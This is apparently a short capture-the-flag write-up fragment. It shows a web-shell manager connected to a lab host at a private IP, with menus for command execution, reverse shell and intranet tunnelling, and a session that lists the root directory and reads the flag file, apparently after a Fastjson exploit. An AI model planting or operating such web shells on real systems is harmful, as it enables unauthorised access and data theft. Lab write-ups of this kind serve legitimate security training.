 http://192.168.80.53/shell
URL: http://192.168.80.53/shell 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/var/app/ >ls /
bin
boot
dev
docker-java-home
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
/var/app/ >cat /flag
flag{EnJOY_FasTJson_ParTy}
/var/app/ >